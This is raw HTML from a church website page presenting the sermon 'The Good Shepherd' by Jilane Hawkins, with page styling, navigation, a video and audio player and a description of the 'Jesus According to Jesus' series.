:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6974e33237413*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular enmse_message-template-default single single-enmse_message postid-20762 wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="20762">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ9WSPF" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">858-746-9775</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="/cdn-cgi/l/email-protection#aa8c899b9a9f918c899b9b9a91cc8c899b9b9b918c899c9e91c98c89939d918c899b9b9a918c899b989b918c899b9b9b91c48c899b9b9f91dad8c3c4cd8c899b9b9f918c899e9c91c58c899b9b9e918c899b9a9991">&#105;&#110;f&#111;&#64;c&#97;&#110;&#121;&#111;n&#115;pring&#115;&#46;o&#114;&#103;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/CanyonSpringsChurch/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-flickr awb-icon-flickr" style data-placement="bottom" data-title="Flickr" data-toggle="tooltip" title="Flickr" href="https://www.flickr.com/photos/canyonsprings/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Flickr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/canyonspringschurch/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-rss awb-icon-rss" style data-placement="bottom" data-title="Rss" data-toggle="tooltip" title="Rss" href="https://www.canyonsprings.org/feed/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Rss</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/c/CanyonSpringsChurchSanDiego" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="awb-custom-icon fusion-social-network-icon fusion-tooltip fa-google fab" style="position:relative;" data-placement="bottom" data-title="Google" data-toggle="tooltip" title="Google" href="https://g.page/r/CR509xCciIVrEBM/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Google</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-yelp awb-icon-yelp fusion-last-social-icon" style data-placement="bottom" data-title="Yelp" data-toggle="tooltip" title="Yelp" href="https://www.yelp.com/biz/canyon-springs-church-san-diego" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Yelp</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.canyonsprings.org/" >

						<!-- standard logo -->
			<img src="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png 1x, https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop@2x.png 2x" width="201" height="95" style="max-height:95px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop@2x.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile.png 1x, https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile@2x.png 2x" width="61" height="61" style="max-height:61px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Mobile@2x.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky.png" srcset="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky.png 1x, https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky@2x.png 2x" width="71" height="71" style="max-height:71px;height:auto;" alt="Canyon Springs Church Logo" data-retina_logo_url="https://www.canyonsprings.org/wp-content/uploads/2020/04/Canyon-Springs-Logo-Web_Sticky@2x.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-navigation" class="fusion-menu"><li  id="menu-item-17725"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17725 fusion-dropdown-menu"  data-item-id="17725"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">About Us</span></a><ul class="sub-menu"><li  id="menu-item-14878"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14878 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/" class="fusion-bar-highlight"><span>About Us</span></a></li><li  id="menu-item-14901"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/staff/" class="fusion-bar-highlight"><span>Our Staff</span></a></li><li  id="menu-item-27112"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27112 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/elder-board/" class="fusion-bar-highlight"><span>Our Elder Board</span></a></li><li  id="menu-item-14902"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14902 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-story/" class="fusion-bar-highlight"><span>Our Story</span></a></li><li  id="menu-item-14903"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14903 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-beliefs/" class="fusion-bar-highlight"><span>Our Beliefs</span></a></li><li  id="menu-item-14904"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14904 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/about-us/our-values/" class="fusion-bar-highlight"><span>Our Values</span></a></li><li  id="menu-item-14906"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14906 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/baptism/" class="fusion-bar-highlight"><span>Baptism</span></a></li></ul></li><li  id="menu-item-17726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17726 fusion-dropdown-menu"  data-item-id="17726"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Sunday Services</span></a><ul class="sub-menu"><li  id="menu-item-14910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14910 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/" class="fusion-bar-highlight"><span>Service Info</span></a></li><li  id="menu-item-14912"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14912 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/adult-sunday-services/" class="fusion-bar-highlight"><span>Adult Services</span></a></li><li  id="menu-item-14911"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14911 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/sunday-youth-services/" class="fusion-bar-highlight"><span>Youth Services &#8220;Oasis&#8221;</span></a></li><li  id="menu-item-14913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14913 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/childrens-church/" class="fusion-bar-highlight"><span>Children’s Church</span></a></li><li  id="menu-item-14914"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14914 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/service-info/series-and-sermons/" class="fusion-bar-highlight"><span>Series and Sermons</span></a></li><li  id="menu-item-14915"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14915 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/baptism/" class="fusion-bar-highlight"><span>Baptism</span></a></li></ul></li><li  id="menu-item-28286"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28286 fusion-dropdown-menu"  data-item-id="28286"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Ministries</span></a><ul class="sub-menu"><li  id="menu-item-16431"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16431 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Sunday Mornings</span></a><ul class="sub-menu"><li  id="menu-item-14925"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14925" ><a  href="https://www.canyonsprings.org/ministries/hospitality/" class="fusion-bar-highlight"><span>Hospitality Team</span></a></li><li  id="menu-item-14919"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14919" ><a  href="https://www.canyonsprings.org/ministries/av-tech-team-ministry/" class="fusion-bar-highlight"><span>A/V Tech Team Ministry</span></a></li><li  id="menu-item-14922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14922" ><a  href="https://www.canyonsprings.org/ministries/worship-ministry/" class="fusion-bar-highlight"><span>Worship Ministry</span></a></li></ul></li><li  id="menu-item-16430"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16430 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Adult</span></a><ul class="sub-menu"><li  id="menu-item-14927"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14927" ><a  href="https://www.canyonsprings.org/ministries/women-of-canyon-springs/" class="fusion-bar-highlight"><span>Women’s Ministry</span></a></li><li  id="menu-item-14928"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14928" ><a  href="https://www.canyonsprings.org/ministries/mens-ministry/" class="fusion-bar-highlight"><span>Men’s Ministry</span></a></li><li  id="menu-item-14918"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14918" ><a  href="https://www.canyonsprings.org/ministries/care-ministry/" class="fusion-bar-highlight"><span>Care Ministry</span></a></li></ul></li><li  id="menu-item-14933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14933 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/ministries/oasis-youth-ministry/" class="fusion-bar-highlight"><span>Youth &#8220;Oasis&#8221;</span></a></li><li  id="menu-item-16672"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16672 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Children</span></a><ul class="sub-menu"><li  id="menu-item-14920"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14920" ><a  href="https://www.canyonsprings.org/ministries/childrens/" class="fusion-bar-highlight"><span>Children&#8217;s Ministry</span></a></li><li  id="menu-item-16677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16677" ><a  href="https://www.canyonsprings.org/service-info/childrens-church/" class="fusion-bar-highlight"><span>Kid City (Sundays)</span></a></li><li  id="menu-item-16674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16674" ><a  href="https://www.canyonsprings.org/ministries/childrens/awana-ministry/" class="fusion-bar-highlight"><span>AWANA Ministry (K-3rd)</span></a></li><li  id="menu-item-16675"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16675" ><a  href="https://www.canyonsprings.org/ministries/childrens/club-45-ministry/" class="fusion-bar-highlight"><span>Club 45 Ministry (4th-5th Graders)</span></a></li><li  id="menu-item-16676"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16676" ><a  href="https://www.canyonsprings.org/ministries/childrens/special-needs-kids-ministry/" class="fusion-bar-highlight"><span>Special Needs Kids Ministry</span></a></li></ul></li><li  id="menu-item-16432"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16432 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>Outreach &#038; Groups</span></a><ul class="sub-menu"><li  id="menu-item-22373"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22373" ><a  href="https://www.canyonsprings.org/ministries/groups/" class="fusion-bar-highlight"><span>Small Groups</span></a></li><li  id="menu-item-14926"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14926" ><a  href="https://www.canyonsprings.org/ministries/missions-ministry/" class="fusion-bar-highlight"><span>Missions Ministry</span></a></li></ul></li></ul></li><li  id="menu-item-14936"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14936"  data-item-id="14936"><a  target="_blank" rel="noopener noreferrer" href="https://canyonsprings.churchcenter.com/registrations" class="fusion-bar-highlight"><span class="menu-text">Events</span></a></li><li  id="menu-item-14938"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14938"  data-item-id="14938"><a  href="https://www.canyonsprings.org/blog/" class="fusion-bar-highlight"><span class="menu-text">News &#038; Blog</span></a></li><li  id="menu-item-22319"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22319 fusion-dropdown-menu"  data-item-id="22319"><a  href="https://www.canyonsprings.org/connect/" class="fusion-bar-highlight"><span class="menu-text">Connect</span></a><ul class="sub-menu"><li  id="menu-item-22320"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22320 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/connect/" class="fusion-bar-highlight"><span>Connect With Us</span></a></li><li  id="menu-item-14923"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14923 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/ministries/canyon-springs-connect/" class="fusion-bar-highlight"><span>Canyon Springs Connect</span></a></li><li  id="menu-item-14956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14956 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/contact/" class="fusion-bar-highlight"><span>Contact Us</span></a></li><li  id="menu-item-14953"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14953 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/podcast/" class="fusion-bar-highlight"><span>Podcast</span></a></li><li  id="menu-item-14955"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14955 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/newsletter/" class="fusion-bar-highlight"><span>Newsletter</span></a></li><li  id="menu-item-14959"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14959 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/volunteer/" class="fusion-bar-highlight"><span>Volunteer</span></a></li><li  id="menu-item-15064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15064 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/contact/prayer-requests/" class="fusion-bar-highlight"><span>Prayer Requests</span></a></li><li  id="menu-item-14961"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14961 fusion-dropdown-submenu" ><a  href="https://www.canyonsprings.org/give/" class="fusion-bar-highlight"><span>Giving</span></a></li></ul></li><li  id="menu-item-15079"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079 fusion-menu-item-button"  data-item-id="15079"><a  href="https://www.canyonsprings.org/give/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Give</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.canyonsprings.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon awb-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-center" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.canyonsprings.org/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Message: &#8220;The Good Shepherd&#8221; from Jilane Hawkins</h1>

											
					
				</div>

													
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-20762" class="post post-20762 enmse_message type-enmse_message status-publish hentry">
										<span class="entry-title" style="display: none;">Message: &#8220;The Good Shepherd&#8221; from Jilane Hawkins</span>
			
									
						<div class="post-content">
				<style type="text/css" media="screen">
		#seriesengine .enmse-loading-icon {
			margin-top: 50px;
		}
</style>
<div id="seriesengine">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://player.vimeo.com/api/player.js"></script>
	<input type="hidden" name="enmse-random" value="2104394067" class="enmse-random">
	<div class="enmse-loading-icon" style="display: none;">
		<p>Loading Content...</p>
	</div>
	<div class="enmse-copy-link-box" style="display: none;">
		<h4>Share a Link to this Message</h4>
		<p>The link has been copied to your clipboard; paste it anywhere you would like to share it.</p>
		<a href="#" class="enmse-copy-link-done">Close</a>
	</div>
	<div class="enmse-content-container" id="enmse-top2104394067">
		<input type="hidden" name="enmse-rrandom" value="2104394067" class="enmse-rrandom">
								<!-- Single Message and Related Series Details -->
<h3 class="enmse-modern-message-meta">Jilane Hawkins - March 7, 2021</h3>
<h2 class="enmse-modern-message-title">The Good Shepherd</h2>
<!-- Display Audio or Video -->
<div class="enmse-player" >
    <div class="enmse-media-container modern">
		<div class="enmse-watch w2104394067" ><div class="enmse-vid-container"><iframe width="992" height="558" src="https://www.youtube.com/embed/rqCUMoL7ROU" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div>
		<div class="enmse-listen" style="display:none;"><div class="enmse-modern-audio"><audio src="https://canyonsprings.libsyn.com/the-good-shephred-jilane-hawkins-3721" controls="controls" class="enmse-audio-player enmseaplayer" rel="0" name="367" preload="metadata"></audio></div></div>
		<div class="enmse-alternate a2104394067" style="display:none;"></div>
	</div>
	<ul class="enmse-modern-player-tabs">
		<li class="enmse-watch-tab enmse-tab-selected"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_mid=367" >Watch</a></li>		<li class="enmse-listen-tab nm"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_mid=367&amp;enmse_av=1" >Listen</a></li>			</ul>
	<div style="clear: both;"></div>
	<div class="enmse-modern-player-details">
			   		   	<!-- Related Topics -->
	   					<p class="enmse-related-topics" style="margin-top: 12px"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/?enmse=1&amp;enmse_spid=4" class="enmse-speaker-ajax">More Messages from Jilane Hawkins<input type="hidden" name="enmse-speaker-info" value="&amp;enmse_spid=4" class="enmse-speaker-info"></a> | <a href="https://canyonsprings.libsyn.com/the-good-shephred-jilane-hawkins-3721" id="enmse-modern-download-audio"  download>Download Audio</a></p>						<h3>From Series: "<em>Jesus According to Jesus</em>"</h3>	    <p>Much of the world has an idea, opinion or story about Jesus, even those who don’t follow Him. Google His name and you can develop whatever picture you want of Him. Everyone has an opinion on who Jesus is. For the next 7 weeks we are not going to be looking at what others say about Jesus but what Jesus says about Jesus as we work through some of the great “I AM” statements from the book of John. What would it look like if at the end of these 7 weeks you had a fuller picture of who God is and you found yourself being transformed by the Great I Am?

If you would like to know more information about Canyon	Springs Church in San Diego, visit https://www.canyonsprings.org</p>			</div>
		<div class="enmse-share-details modern">
				<ul>
	<li class="enmse-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.canyonsprings.org/messages/the-good-shepherd/" target="_blank"><span>Facebook</span></a></li>
	<li class="enmse-twitter"><a href="https://twitter.com/intent/tweet?text=%22The Good Shepherd%22%20on%20Canyon Springs Church:&url=%20https://www.canyonsprings.org/messages/the-good-shepherd/" target="_blank"><span>Tweet Link</span></a></li>
	<li class="enmse-share-link"><a href="https://www.canyonsprings.org/messages/the-good-shepherd/"><span>Share Link</span></a><input type="hidden" class="enmsecopylink" value="https://www.canyonsprings.org/messages/the-good-shepherd/" /></li>
